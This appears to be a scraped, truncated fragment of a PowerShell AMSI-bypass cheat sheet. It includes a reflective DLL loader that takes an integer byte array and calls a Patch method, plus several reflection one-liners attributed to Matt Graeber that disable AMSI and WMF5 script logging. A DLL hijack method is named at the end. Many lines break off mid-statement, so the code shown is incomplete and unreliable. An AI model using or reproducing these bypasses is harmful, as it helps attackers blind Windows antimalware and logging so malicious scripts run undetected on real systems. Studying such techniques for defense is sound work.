 Same as 6 but integer Bytes instead of Base64
Starting from here is probably best:
function MyPatch{
if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
[Reflection.Assembly]::Load([byte[]]@(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0, 255, 255, 0, 0, 184, 0, 0, 0, 0, 0, 0, 0, 64,
Out-Null;
Write-Output "DLL has been reflected";
}
[Bypass.AMSI]::Patch();
}
MyPatch;
Start-Sleep 1;
Using Matt Graebers Reflection method
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$
Using Matt Graebers Reflection method with WMF5 autologging bypass
[Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType('System.Reflection.Bindin'+'gFlags')).FullName), Syst
Using Matt Graebers second Reflection method
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiCo
Using Cornelis de Plaas DLL hijack method